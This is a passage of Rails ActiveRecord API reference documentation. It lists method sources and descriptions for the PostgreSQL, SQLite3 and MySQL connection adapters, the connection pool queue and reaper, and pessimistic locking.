```
supports\_views?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 217
def supports_views?
true
end
```
supports\_virtual\_columns?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 248
def supports_virtual_columns?
database_version >= 120_000 # >= 12.0
end
```
use\_insert\_returning?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 500
def use_insert_returning?
@use_insert_returning
end
```
| programming_docs |
rails class ActiveRecord::ConnectionAdapters::SQLite3Adapter class ActiveRecord::ConnectionAdapters::SQLite3Adapter
=======================================================
Parent:
[ActiveRecord::ConnectionAdapters::AbstractAdapter](abstractadapter)
Included modules:
ActiveRecord::ConnectionAdapters::SQLite3::DatabaseStatements
The `SQLite3` adapter works with the sqlite3-ruby drivers (available as gem from [rubygems.org/gems/sqlite3](https://rubygems.org/gems/sqlite3)).
Options:
* `:database` - Path to the database file.
ADAPTER\_NAME
COLLATE\_REGEX
NATIVE\_DATABASE\_TYPES
TYPE\_MAP
database\_exists?(config) Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 92
def self.database_exists?(config)
config = config.symbolize_keys
if config[:database] == ":memory:"
true
else
database_file = defined?(Rails.root) ? File.expand_path(config[:database], Rails.root) : config[:database]
File.exist?(database_file)
end
end
```
new(connection, logger, connection\_options, config) Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 86
def initialize(connection, logger, connection_options, config)
@memory_database = config[:database] == ":memory:"
super(connection, logger, config)
configure_connection
end
```
Calls superclass method [`ActiveRecord::ConnectionAdapters::QueryCache::new`](querycache#method-c-new) active?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 161
def active?
[email protected]?
end
```
disconnect!() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 172
def disconnect!
super
@connection.close rescue nil
end
```
Disconnects from the database if already connected. Otherwise, this method does nothing.
Calls superclass method [`ActiveRecord::ConnectionAdapters::AbstractAdapter#disconnect!`](abstractadapter#method-i-disconnect-21) encoding() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 186
def encoding
@connection.encoding.to_s
end
```
Returns the current database encoding format as a string, e.g. 'UTF-8'
foreign\_keys(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 308
def foreign_keys(table_name)
fk_info = exec_query("PRAGMA foreign_key_list(#{quote(table_name)})", "SCHEMA")
fk_info.map do |row|
options = {
column: row["from"],
primary_key: row["to"],
on_delete: extract_foreign_key_action(row["on_delete"]),
on_update: extract_foreign_key_action(row["on_update"])
}
ForeignKeyDefinition.new(table_name, row["table"], options)
end
end
```
reconnect!() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 165
def reconnect!
super
connect if @connection.closed?
end
```
Calls superclass method [`ActiveRecord::ConnectionAdapters::AbstractAdapter#reconnect!`](abstractadapter#method-i-reconnect-21) rename\_table(table\_name, new\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 237
def rename_table(table_name, new_name)
schema_cache.clear_data_source_cache!(table_name.to_s)
schema_cache.clear_data_source_cache!(new_name.to_s)
exec_query "ALTER TABLE #{quote_table_name(table_name)} RENAME TO #{quote_table_name(new_name)}"
rename_table_indexes(table_name, new_name)
end
```
Renames a table.
Example:
```
rename_table('octopuses', 'octopi')
```
requires\_reloading?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 122
def requires_reloading?
true
end
```
supports\_check\_constraints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 130
def supports_check_constraints?
true
end
```
supports\_common\_table\_expressions?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 146
def supports_common_table_expressions?
database_version >= "3.8.3"
end
```
supports\_concurrent\_connections?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 157
def supports_concurrent_connections?
!@memory_database
end
```
supports\_datetime\_with\_precision?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 138
def supports_datetime_with_precision?
true
end
```
supports\_ddl\_transactions?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 102
def supports_ddl_transactions?
true
end
```
supports\_explain?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 190
def supports_explain?
true
end
```
supports\_expression\_index?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 118
def supports_expression_index?
database_version >= "3.9.0"
end
```
supports\_foreign\_keys?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 126
def supports_foreign_keys?
true
end
```
supports\_index\_sort\_order?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 177
def supports_index_sort_order?
true
end
```
supports\_insert\_conflict\_target?() Alias for: [supports\_insert\_on\_conflict?](sqlite3adapter#method-i-supports_insert_on_conflict-3F) supports\_insert\_on\_conflict?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 150
def supports_insert_on_conflict?
database_version >= "3.24.0"
end
```
Also aliased as: [supports\_insert\_on\_duplicate\_skip?](sqlite3adapter#method-i-supports_insert_on_duplicate_skip-3F), [supports\_insert\_on\_duplicate\_update?](sqlite3adapter#method-i-supports_insert_on_duplicate_update-3F), [supports\_insert\_conflict\_target?](sqlite3adapter#method-i-supports_insert_conflict_target-3F) supports\_insert\_on\_duplicate\_skip?() Alias for: [supports\_insert\_on\_conflict?](sqlite3adapter#method-i-supports_insert_on_conflict-3F) supports\_insert\_on\_duplicate\_update?() Alias for: [supports\_insert\_on\_conflict?](sqlite3adapter#method-i-supports_insert_on_conflict-3F) supports\_json?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 142
def supports_json?
true
end
```
supports\_lazy\_transactions?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 194
def supports_lazy_transactions?
true
end
```
supports\_partial\_index?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 114
def supports_partial_index?
true
end
```
supports\_savepoints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 106
def supports_savepoints?
true
end
```
supports\_transaction\_isolation?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 110
def supports_transaction_isolation?
true
end
```
supports\_views?() Show source
```
# File activerecord/lib/active_record/connection_adapters/sqlite3_adapter.rb, line 134
def supports_views?
true
end
```
rails module ActiveRecord::ConnectionAdapters::PostgreSQL::ColumnMethods module ActiveRecord::ConnectionAdapters::PostgreSQL::ColumnMethods
===================================================================
bigserial(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 57
```
bit(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 61
```
bit\_varying(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 65
```
box(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 137
```
cidr(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 69
```
circle(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 149
```
citext(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 73
```
daterange(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 77
```
enum(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 184
included do
define_column_methods :bigserial, :bit, :bit_varying, :cidr, :citext, :daterange,
:hstore, :inet, :interval, :int4range, :int8range, :jsonb, :ltree, :macaddr,
:money, :numrange, :oid, :point, :line, :lseg, :box, :path, :polygon, :circle,
:serial, :tsrange, :tstzrange, :tsvector, :uuid, :xml, :timestamptz, :enum
end
```
hstore(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 81
```
inet(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 85
```
int4range(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 93
```
int8range(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 97
```
interval(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 89
```
jsonb(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 101
```
line(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 129
```
lseg(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 133
```
ltree(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 105
```
macaddr(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 109
```
money(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 113
```
numrange(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 117
```
oid(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 121
```
path(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 141
```
point(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 125
```
polygon(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 145
```
primary\_key(name, type = :primary\_key, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 48
def primary_key(name, type = :primary_key, **options)
if type == :uuid
options[:default] = options.fetch(:default, "gen_random_uuid()")
end
super
end
```
Defines the primary key field. Use of the native PostgreSQL UUID type is supported, and can be used by defining your tables as such:
```
create_table :stuffs, id: :uuid do |t|
t.string :content
t.timestamps
end
```
By default, this will use the `gen_random_uuid()` function from the `pgcrypto` extension. As that extension is only available in PostgreSQL 9.4+, for earlier versions an explicit default can be set to use `uuid_generate_v4()` from the `uuid-ossp` extension instead:
```
create_table :stuffs, id: false do |t|
t.primary_key :id, :uuid, default: "uuid_generate_v4()"
t.uuid :foo_id
t.timestamps
end
```
To enable the appropriate extension, which is a requirement, use the `enable_extension` method in your migrations.
To use a UUID primary key without any of the extensions, set the `:default` option to `nil`:
```
create_table :stuffs, id: false do |t|
t.primary_key :id, :uuid, default: nil
t.uuid :foo_id
t.timestamps
end
```
You may also pass a custom stored procedure that returns a UUID or use a different UUID generation function from another library.
Note that setting the UUID primary key default value to `nil` will require you to assure that you always provide a UUID value before saving a record (as primary keys cannot be `nil`). This might be done via the `SecureRandom.uuid` method and a `before_save` callback, for instance.
Calls superclass method serial(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 153
```
timestamptz(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 177
```
tsrange(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 157
```
tstzrange(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 161
```
tsvector(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 165
```
uuid(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 169
```
xml(\*names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_definitions.rb, line 173
```
rails module ActiveRecord::ConnectionAdapters::PostgreSQL::SchemaStatements module ActiveRecord::ConnectionAdapters::PostgreSQL::SchemaStatements
======================================================================
client\_min\_messages() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 237
def client_min_messages
query_value("SHOW client_min_messages", "SCHEMA")
end
```
Returns the current client message level.
client\_min\_messages=(level) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 242
def client_min_messages=(level)
execute("SET client_min_messages TO '#{level}'", "SCHEMA")
end
```
Set the client message level.
collation() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 189
def collation
query_value("SELECT datcollate FROM pg_database WHERE datname = current_database()", "SCHEMA")
end
```
Returns the current database collation.
create\_database(name, options = {}) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 22
def create_database(name, options = {})
options = { encoding: "utf8" }.merge!(options.symbolize_keys)
option_string = options.each_with_object(+"") do |(key, value), memo|
memo << case key
when :owner
" OWNER = \"#{value}\""
when :template
" TEMPLATE = \"#{value}\""
when :encoding
" ENCODING = '#{value}'"
when :collation
" LC_COLLATE = '#{value}'"
when :ctype
" LC_CTYPE = '#{value}'"
when :tablespace
" TABLESPACE = \"#{value}\""
when :connection_limit
" CONNECTION LIMIT = #{value}"
else
""
end
end
execute "CREATE DATABASE #{quote_table_name(name)}#{option_string}"
end
```
Create a new PostgreSQL database. Options include `:owner`, `:template`, `:encoding` (defaults to utf8), `:collation`, `:ctype`, `:tablespace`, and `:connection_limit` (note that `MySQL` uses `:charset` while PostgreSQL uses `:encoding`).
Example:
```
create_database config[:database], config
create_database 'foo_development', encoding: 'unicode'
```
create\_schema(schema\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 210
def create_schema(schema_name)
execute "CREATE SCHEMA #{quote_schema_name(schema_name)}"
end
```
Creates a schema for the given schema name.
ctype() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 194
def ctype
query_value("SELECT datctype FROM pg_database WHERE datname = current_database()", "SCHEMA")
end
```
Returns the current database ctype.
current\_database() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 174
def current_database
query_value("SELECT current_database()", "SCHEMA")
end
```
Returns the current database name.
current\_schema() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 179
def current_schema
query_value("SELECT current_schema", "SCHEMA")
end
```
Returns the current schema name.
drop\_schema(schema\_name, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 215
def drop_schema(schema_name, **options)
execute "DROP SCHEMA#{' IF EXISTS' if options[:if_exists]} #{quote_schema_name(schema_name)} CASCADE"
end
```
Drops the schema for the given schema name.
encoding() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 184
def encoding
query_value("SELECT pg_encoding_to_char(encoding) FROM pg_database WHERE datname = current_database()", "SCHEMA")
end
```
Returns the current database encoding format.
foreign\_keys(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 483
def foreign_keys(table_name)
scope = quoted_scope(table_name)
fk_info = exec_query(<<~SQL, "SCHEMA")
SELECT t2.oid::regclass::text AS to_table, a1.attname AS column, a2.attname AS primary_key, c.conname AS name, c.confupdtype AS on_update, c.confdeltype AS on_delete, c.convalidated AS valid, c.condeferrable AS deferrable, c.condeferred AS deferred
FROM pg_constraint c
JOIN pg_class t1 ON c.conrelid = t1.oid
JOIN pg_class t2 ON c.confrelid = t2.oid
JOIN pg_attribute a1 ON a1.attnum = c.conkey[1] AND a1.attrelid = t1.oid
JOIN pg_attribute a2 ON a2.attnum = c.confkey[1] AND a2.attrelid = t2.oid
JOIN pg_namespace t3 ON c.connamespace = t3.oid
WHERE c.contype = 'f'
AND t1.relname = #{scope[:name]}
AND t3.nspname = #{scope[:schema]}
ORDER BY c.conname
SQL
fk_info.map do |row|
options = {
column: row["column"],
name: row["name"],
primary_key: row["primary_key"]
}
options[:on_delete] = extract_foreign_key_action(row["on_delete"])
options[:on_update] = extract_foreign_key_action(row["on_update"])
options[:deferrable] = extract_foreign_key_deferrable(row["deferrable"], row["deferred"])
options[:validate] = row["valid"]
ForeignKeyDefinition.new(table_name, row["to_table"], options)
end
end
```
foreign\_table\_exists?(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 520
def foreign_table_exists?(table_name)
query_values(data_source_sql(table_name, type: "FOREIGN TABLE"), "SCHEMA").any? if table_name.present?
end
```
foreign\_tables() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 516
def foreign_tables
query_values(data_source_sql(type: "FOREIGN TABLE"), "SCHEMA")
end
```
index\_name\_exists?(table\_name, index\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 68
def index_name_exists?(table_name, index_name)
table = quoted_scope(table_name)
index = quoted_scope(index_name)
query_value(<<~SQL, "SCHEMA").to_i > 0
SELECT COUNT(*)
FROM pg_class t
INNER JOIN pg_index d ON t.oid = d.indrelid
INNER JOIN pg_class i ON d.indexrelid = i.oid
LEFT JOIN pg_namespace n ON n.oid = i.relnamespace
WHERE i.relkind IN ('i', 'I')
AND i.relname = #{index[:name]}
AND t.relname = #{table[:name]}
AND n.nspname = #{index[:schema]}
SQL
end
```
Verifies existence of an index with a given name.
rename\_index(table\_name, old\_name, new\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 477
def rename_index(table_name, old_name, new_name)
validate_index_length!(table_name, new_name)
execute "ALTER INDEX #{quote_column_name(old_name)} RENAME TO #{quote_table_name(new_name)}"
end
```
Renames an index of a table. Raises error if length of new index name is greater than allowed limit.
rename\_table(table\_name, new\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 378
def rename_table(table_name, new_name)
clear_cache!
schema_cache.clear_data_source_cache!(table_name.to_s)
schema_cache.clear_data_source_cache!(new_name.to_s)
execute "ALTER TABLE #{quote_table_name(table_name)} RENAME TO #{quote_table_name(new_name)}"
pk, seq = pk_and_sequence_for(new_name)
if pk
idx = "#{table_name}_pkey"
new_idx = "#{new_name}_pkey"
execute "ALTER INDEX #{quote_table_name(idx)} RENAME TO #{quote_table_name(new_idx)}"
if seq && seq.identifier == "#{table_name}_#{pk}_seq"
new_seq = "#{new_name}_#{pk}_seq"
execute "ALTER TABLE #{seq.quoted} RENAME TO #{quote_table_name(new_seq)}"
end
end
rename_table_indexes(table_name, new_name)
end
```
Renames a table. Also renames a table's primary key sequence if the sequence name exists and matches the Active Record default.
Example:
```
rename_table('octopuses', 'octopi')
```
schema\_exists?(name) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 63
def schema_exists?(name)
query_value("SELECT COUNT(*) FROM pg_namespace WHERE nspname = #{quote(name)}", "SCHEMA").to_i > 0
end
```
Returns true if schema exists.
schema\_names() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 199
def schema_names
query_values(<<~SQL, "SCHEMA")
SELECT nspname
FROM pg_namespace
WHERE nspname !~ '^pg_.*'
AND nspname NOT IN ('information_schema')
ORDER by nspname;
SQL
end
```
Returns an array of schema names.
schema\_search\_path() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 232
def schema_search_path
@schema_search_path ||= query_value("SHOW search_path", "SCHEMA")
end
```
Returns the active schema search path.
schema\_search\_path=(schema\_csv) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 224
def schema_search_path=(schema_csv)
if schema_csv
execute("SET search_path TO #{schema_csv}", "SCHEMA")
@schema_search_path = schema_csv
end
end
```
Sets the schema search path to a string of comma-separated schema names. Names beginning with $ have to be quoted (e.g. $user => '$user'). See: [www.postgresql.org/docs/current/static/ddl-schemas.html](https://www.postgresql.org/docs/current/static/ddl-schemas.html)
This should be not be called manually but set in database.yml.
serial\_sequence(table, column) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 255
def serial_sequence(table, column)
query_value("SELECT pg_get_serial_sequence(#{quote(table)}, #{quote(column)})", "SCHEMA")
end
```
validate\_check\_constraint(table\_name, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 643
def validate_check_constraint(table_name, **options)
chk_name_to_validate = check_constraint_for!(table_name, **options).name
validate_constraint table_name, chk_name_to_validate
end
```
Validates the given check constraint.
```
validate_check_constraint :products, name: "price_check"
```
The `options` hash accepts the same keys as [`add_check_constraint[rdoc-ref:ConnectionAdapters::SchemaStatements#add_check_constraint]`](../schemastatements#method-i-add_check_constraint).
validate\_constraint(table\_name, constraint\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 610
def validate_constraint(table_name, constraint_name)
at = create_alter_table table_name
at.validate_constraint constraint_name
execute schema_creation.accept(at)
end
```
Validates the given constraint.
Validates the constraint named `constraint_name` on `accounts`.
```
validate_constraint :accounts, :constraint_name
```
validate\_foreign\_key(from\_table, to\_table = nil, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/schema_statements.rb, line 632
def validate_foreign_key(from_table, to_table = nil, **options)
fk_name_to_validate = foreign_key_for!(from_table, to_table: to_table, **options).name
validate_constraint from_table, fk_name_to_validate
end
```
Validates the given foreign key.
Validates the foreign key on `accounts.branch_id`.
```
validate_foreign_key :accounts, :branches
```
Validates the foreign key on `accounts.owner_id`.
```
validate_foreign_key :accounts, column: :owner_id
```
Validates the foreign key named `special_fk_name` on the `accounts` table.
```
validate_foreign_key :accounts, name: :special_fk_name
```
The `options` hash accepts the same keys as SchemaStatements#add\_foreign\_key.
| programming_docs |
rails module ActiveRecord::ConnectionAdapters::PostgreSQL::Quoting module ActiveRecord::ConnectionAdapters::PostgreSQL::Quoting
=============================================================
column\_name\_matcher() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/quoting.rb, line 124
def column_name_matcher
COLUMN_NAME
end
```
column\_name\_with\_order\_matcher() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/quoting.rb, line 128
def column_name_with_order_matcher
COLUMN_NAME_WITH_ORDER
end
```
escape\_bytea(value) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/quoting.rb, line 8
def escape_bytea(value)
@connection.escape_bytea(value) if value
end
```
Escapes binary strings for bytea input to the database.
quote\_schema\_name(name) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/quoting.rb, line 62
def quote_schema_name(name)
PG::Connection.quote_ident(name)
end
```
Quotes schema names for use in SQL queries.
quote\_table\_name\_for\_assignment(table, attr) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/quoting.rb, line 66
def quote_table_name_for_assignment(table, attr)
quote_column_name(attr)
end
```
unescape\_bytea(value) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/quoting.rb, line 15
def unescape_bytea(value)
@connection.unescape_bytea(value) if value
end
```
Unescapes bytea output from a database to the binary string it represents. NOTE: This is NOT an inverse of [`escape_bytea`](quoting#method-i-escape_bytea)! This is only to be used on escaped binary output from database drive.
rails module ActiveRecord::ConnectionAdapters::PostgreSQL::DatabaseStatements module ActiveRecord::ConnectionAdapters::PostgreSQL::DatabaseStatements
========================================================================
execute(sql, name = nil) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/database_statements.rb, line 39
def execute(sql, name = nil)
sql = transform_query(sql)
check_if_write_query(sql)
materialize_transactions
mark_transaction_written_if_write(sql)
log(sql, name) do
ActiveSupport::Dependencies.interlock.permit_concurrent_loads do
@connection.async_exec(sql)
end
end
end
```
Executes an SQL statement, returning a PG::Result object on success or raising a PG::Error exception otherwise. Note: the PG::Result object is manually memory managed; if you don't need it specifically, you may want consider the `exec_query` wrapper.
explain(arel, binds = []) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/database_statements.rb, line 7
def explain(arel, binds = [])
sql = "EXPLAIN #{to_sql(arel, binds)}"
PostgreSQL::ExplainPrettyPrinter.new.pp(exec_query(sql, "EXPLAIN", binds))
end
```
high\_precision\_current\_timestamp() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql/database_statements.rb, line 132
def high_precision_current_timestamp
HIGH_PRECISION_CURRENT_TIMESTAMP
end
```
rails module ActiveRecord::ConnectionAdapters::MySQL::DatabaseStatements module ActiveRecord::ConnectionAdapters::MySQL::DatabaseStatements
===================================================================
execute(sql, name = nil, async: false) Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql/database_statements.rb, line 43
def execute(sql, name = nil, async: false)
sql = transform_query(sql)
check_if_write_query(sql)
raw_execute(sql, name, async: async)
end
```
Executes the SQL statement in the context of this connection.
explain(arel, binds = []) Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql/database_statements.rb, line 33
def explain(arel, binds = [])
sql = "EXPLAIN #{to_sql(arel, binds)}"
start = Process.clock_gettime(Process::CLOCK_MONOTONIC)
result = exec_query(sql, "EXPLAIN", binds)
elapsed = Process.clock_gettime(Process::CLOCK_MONOTONIC) - start
MySQL::ExplainPrettyPrinter.new.pp(result, elapsed)
end
```
high\_precision\_current\_timestamp() Show source
```
# File activerecord/lib/active_record/connection_adapters/mysql/database_statements.rb, line 86
def high_precision_current_timestamp
HIGH_PRECISION_CURRENT_TIMESTAMP
end
```
rails class ActiveRecord::ConnectionAdapters::ConnectionPool::Queue class ActiveRecord::ConnectionAdapters::ConnectionPool::Queue
==============================================================
Parent:
[Object](../../../object)
Threadsafe, fair, LIFO queue. Meant to be used by [`ConnectionPool`](../connectionpool) with which it shares a Monitor.
new(lock = Monitor.new) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool/queue.rb, line 12
def initialize(lock = Monitor.new)
@lock = lock
@cond = @lock.new_cond
@num_waiting = 0
@queue = []
end
```
add(element) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool/queue.rb, line 35
def add(element)
synchronize do
@queue.push element
@cond.signal
end
end
```
Add `element` to the queue. Never blocks.
any\_waiting?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool/queue.rb, line 20
def any_waiting?
synchronize do
@num_waiting > 0
end
end
```
Test if any threads are currently waiting on the queue.
clear() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool/queue.rb, line 50
def clear
synchronize do
@queue.clear
end
end
```
Remove all elements from the queue.
delete(element) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool/queue.rb, line 43
def delete(element)
synchronize do
@queue.delete(element)
end
end
```
If `element` is in the queue, remove and return it, or `nil`.
num\_waiting() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool/queue.rb, line 28
def num_waiting
synchronize do
@num_waiting
end
end
```
Returns the number of threads currently waiting on this queue.
poll(timeout = nil) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool/queue.rb, line 70
def poll(timeout = nil)
synchronize { internal_poll(timeout) }
end
```
Remove the head of the queue.
If `timeout` is not given, remove and return the head of the queue if the number of available elements is strictly greater than the number of threads currently waiting (that is, don't jump ahead in line). Otherwise, return `nil`.
If `timeout` is given, block if there is no element available, waiting up to `timeout` seconds for an element to become available.
Raises:
* [`ActiveRecord::ConnectionTimeoutError`](../../connectiontimeouterror) if `timeout` is given and no element
becomes available within `timeout` seconds,
rails class ActiveRecord::ConnectionAdapters::ConnectionPool::Reaper class ActiveRecord::ConnectionAdapters::ConnectionPool::Reaper
===============================================================
Parent:
[Object](../../../object)
Every `frequency` seconds, the reaper will call `reap` and `flush` on `pool`. A reaper instantiated with a zero frequency will never reap the connection pool.
Configure the frequency by setting `reaping_frequency` in your database yaml file (default 60 seconds).
frequency[R] pool[R] new(pool, frequency) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool/reaper.rb, line 18
def initialize(pool, frequency)
@pool = pool
@frequency = frequency
end
```
run() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool/reaper.rb, line 69
def run
return unless frequency && frequency > 0
self.class.register_pool(pool, frequency)
end
```
rails module ActiveRecord::Locking::Pessimistic module ActiveRecord::Locking::Pessimistic
==========================================
[`Locking::Pessimistic`](pessimistic) provides support for row-level locking using SELECT … FOR UPDATE and other lock types.
Chain `ActiveRecord::Base#find` to `ActiveRecord::QueryMethods#lock` to obtain an exclusive lock on the selected rows:
```
# select * from accounts where id=1 for update
Account.lock.find(1)
```
Call `lock('some locking clause')` to use a database-specific locking clause of your own such as 'LOCK IN SHARE MODE' or 'FOR UPDATE NOWAIT'. Example:
```
Account.transaction do
# select * from accounts where name = 'shugo' limit 1 for update nowait
shugo = Account.lock("FOR UPDATE NOWAIT").find_by(name: "shugo")
yuko = Account.lock("FOR UPDATE NOWAIT").find_by(name: "yuko")
shugo.balance -= 100
shugo.save!
yuko.balance += 100
yuko.save!
end
```
You can also use `ActiveRecord::Base#lock!` method to lock one record by id. This may be better if you don't need to lock every row. Example:
```
Account.transaction do
# select * from accounts where ...
accounts = Account.where(...)
